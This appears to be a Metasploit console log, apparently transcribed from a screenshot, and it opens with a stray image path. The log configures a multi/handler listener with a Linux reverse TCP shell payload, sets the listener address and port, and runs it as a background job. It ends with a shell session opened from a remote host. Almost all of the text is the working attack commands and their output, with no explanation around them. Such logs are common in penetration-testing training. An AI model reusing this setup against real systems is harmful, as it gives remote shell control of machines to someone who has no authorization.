 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell_reverse_tcp
PAYLOAD => linux/x86/shell_reverse_tcp
msf exploit(handler) > set LHOST 10.151.43.242
LHOST => 10.151.43.242
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set CMD /bin/sh
CMD => /bin/sh
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.151.43.242:4444
[*] Starting the payload handler...
[*] Command shell session 1 opened (10.151.43.242:4444 -> 10.151.32.17:55418) at 2016-11-17 00:12:59 -0900
msf exploit(handler) >